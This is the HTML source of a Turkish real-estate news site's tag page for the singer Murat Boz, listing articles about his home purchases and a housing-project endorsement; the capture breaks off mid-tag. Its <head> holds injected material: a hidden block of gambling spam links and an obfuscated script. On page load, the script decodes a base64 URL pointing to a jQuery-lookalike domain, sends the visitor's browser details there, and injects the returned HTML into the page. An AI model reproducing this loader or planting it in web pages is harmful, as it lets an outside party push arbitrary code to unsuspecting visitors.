

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/murat-boz
body_size: 12822
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Murat Boz Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Murat boz konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/murat-boz" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Murat Boz",
                "item": "https://www.emlaktasondakika.com/haber/murat-boz"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/murat-boz"><meta property="og:type" content="article"><meta property="og:title" content="Murat Boz"><meta property="og:description" content="murat boz"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Murat Boz</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Murat Boz Etiketli Haberler (24 adet)</h1><p>Murat Boz ile etiketlenen 24 adet haber başlığı listeleniyor. Murat Boz konulu en son yayımlanan haber, 21.12.2016 tarihinde
                            “Mahall Bomonti İzmir basın toplantısı yayında!” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/basin-lansmani/mahall-bomonti-izmir-basin-toplantisi-yayinda-177584.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2016/12/21/760x430/Mahall-Bomonti-Izmir-basin-toplantisi-yayinda_4252_2cad9.jpg" alt="Mahall Bomonti İzmir basın toplantısı yayında!"></a><div class="tags"><a href="https://www.emlaktasondakika.com/basin-lansmani">Basın Lansmanı</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/basin-lansmani/mahall-bomonti-izmir-basin-toplantisi-yayinda-177584.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.12.2016 12:21</span><h3><a href="https://www.emlaktasondakika.com/basin-lansmani/mahall-bomonti-izmir-basin-toplantisi-yayinda-177584.html">Mahall Bomonti İzmir basın toplantısı yayında!</a></h3><p>Mahall Bomnonti İzmir basın lansmanı, Türkerler Holding Yönetim Kurulu Başkanı Kazım Türker ve ünlü şarkıcı Murat Boz katılımıyla gerçekleştirildi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/proje-galerileri/mahall-bomonti-izmir-foto-galerisi-172312.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2016/12/30/760x430/Mahall-Bomonti-Izmir-foto-galerisi_1901_95678.jpg" alt="Mahall Bomonti İzmir foto galerisi!"></a><div class="tags bg-4"><a href="https://www.emlaktasondakika.com/proje-galerileri">Proje Galerileri</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/proje-galerileri/mahall-bomonti-izmir-foto-galerisi-172312.html" ><i class="icofont-camera"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 30.12.2016 14:03</span><h3><a href="https://www.emlaktasondakika.com/proje-galerileri/mahall-bomonti-izmir-foto-galerisi-172312.html">Mahall Bomonti İzmir foto galerisi!</a></h3><p>Türkerler Holding imzasıyla İzmir'de hayata geçirilen Mahall Bomonti İzmir projesinde 466 konut, 590 ofis ve 90 ticari birim yer alıyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-kredileri/faiz-indirimi-sonrasinda-kiraci-bulmak-zorlasacak-160063.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/07/760x430/mevlut-oral_149754_1cfe8.jpg" alt="&quot;Faiz indirimi sonrasında kiracı bulmak zorlaşacak&quot;"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-kredileri">Konut Kredileri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 07.07.2020 10:32</span><h3><a href="https://www.emlaktasondakika.com/konut-kredileri/faiz-indirimi-sonrasinda-kiraci-bulmak-zorlasacak-160063.html">&quot;Faiz indirimi sonrasında kiracı bulmak zorlaşacak&quot;</a></h3><p>SATEM Başkanı Mevlüt Oral, “Kredi faizlerinin düşmesiyle kiracılar ev sahibi oldu. Böyle devam ederse ev sahipleri düzgün kiracı bulamayacak” dedi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/ormankoy-cekmekoy-de-metrekaresi-8-bin-tl-ye-158430.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/06/12/760x430/dap-ormankoy_149432_cab35.jpg" alt="Ormanköy Çekmeköy&#039;de metrekaresi 8 bin TL&#039;ye!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 12.06.2020 11:35</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/ormankoy-cekmekoy-de-metrekaresi-8-bin-tl-ye-158430.html">Ormanköy Çekmeköy&#039;de metrekaresi 8 bin TL&#039;ye!</a></h3><p>DAP Yapı'nın Emlak Konut işbirliğinde hayata geçirdiği Ormanköy Çekmeköy projesinde satışlar başladı.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/murat-boz-levent-te-4-milyon-lira-degerinde-ev-satin-aldi-130330.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/12/02/760x430/murat-boz-ev-satin-aldi_132222_707a1.jpg" alt="Murat Boz, Levent’te 4 milyon lira değerinde ev satın aldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 02.12.2017 10:40</span><h3><a href="https://www.emlaktasondakika.com/guncel/murat-boz-levent-te-4-milyon-lira-degerinde-ev-satin-aldi-130330.html">Murat Boz, Levent’te 4 milyon lira değerinde ev satın aldı!</a></h3><p>Ünlü pop şarkıcısı Murat Boz, Levent’te bulunan bir siteden yaklaşık 4 milyon liraya ev satın aldığı öğrenildi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/murat-boz-yenikoy-deki-evine-geri-dondu-126240.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/07/02/760x430/murat-boz-asli-enver_128050_b745f.jpg" alt="Murat Boz, Yeniköy&#039;deki evine geri döndü!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 02.07.2017 09:18</span><h3><a href="https://www.emlaktasondakika.com/guncel/murat-boz-yenikoy-deki-evine-geri-dondu-126240.html">Murat Boz, Yeniköy&#039;deki evine geri döndü!</a></h3><p>Kısa süreli ayrılığın ardından barışan Aslı Enver ve Murat Boz, yeniden bir arada. Boz, terk ettiği Yeniköy’deki evlerine geri döndü. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/serenay-sarikaya-ve-kerem-bursin-yenikoy-e-tasindi-121697.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/26/760x430/kerem-bursin_123430_50a26.jpg" alt="Serenay Sarıkaya ve Kerem Bursin, Yeniköy&#039;e taşındı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.02.2017 14:10</span><h3><a href="https://www.emlaktasondakika.com/guncel/serenay-sarikaya-ve-kerem-bursin-yenikoy-e-tasindi-121697.html">Serenay Sarıkaya ve Kerem Bursin, Yeniköy&#039;e taşındı</a></h3><p>Uzun süredir ev arayışında olan Serenay Sarıkaya ve Kerem Bursin çifti, Murat Boz'un daha önce oturduğu eve taşındı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/murat-boz-kazandigini-gayrimenkule-yatiriyor-119215.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/20/760x430/Murat-Boz_120915_7b346.jpg" alt="Murat Boz, kazandığını gayrimenkule yatırıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 20.12.2016 15:53</span><h3><a href="https://www.emlaktasondakika.com/guncel/murat-boz-kazandigini-gayrimenkule-yatiriyor-119215.html">Murat Boz, kazandığını gayrimenkule yatırıyor!</a></h3><p>Ünlü şarkıcı Murat Boz, reklam yüzü olduğu Mahall Bomonti İzmir projesinin lansmanında kazandığını gayrimenkule yatırdığını açıkladı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/unlu-sarkici-murat-boz-mahall-bomonti-izmir-in-reklam-yuzu-oldu-119176.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/19/760x430/muratboz_120875_94319.jpg" alt="Ünlü şarkıcı Murat Boz, Mahall Bomonti İzmir&#039;in reklam yüzü oldu"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 19.12.2016 22:16</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/unlu-sarkici-murat-boz-mahall-bomonti-izmir-in-reklam-yuzu-oldu-119176.html">Ünlü şarkıcı Murat Boz, Mahall Bomonti İzmir&#039;in reklam yüzü oldu</a></h3><p>Türkerler Holging Yönetim Kurulu Başkanı Kazım Türker ile Mahall Bomonti İzmir'in reklam yüzü olan Murat Boz basın toplantısında bir araya geldiler. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/murat-boz-mahall-bomonti-izmir-in-reklam-yuzu-oldu-119148.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/19/760x430/Murat-Boz_120847_ab28f.jpg" alt="Murat Boz, Mahall Bomonti İzmir’in reklam yüzü oldu!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 19.12.2016 14:13</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/murat-boz-mahall-bomonti-izmir-in-reklam-yuzu-oldu-119148.html">Murat Boz, Mahall Bomonti İzmir’in reklam yüzü oldu!</a></h3><p>Türkerler Holding tarafından inşa edilen Mahall Bomonti İzmir projesinin reklam filminde Murat Boz rol aldı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a 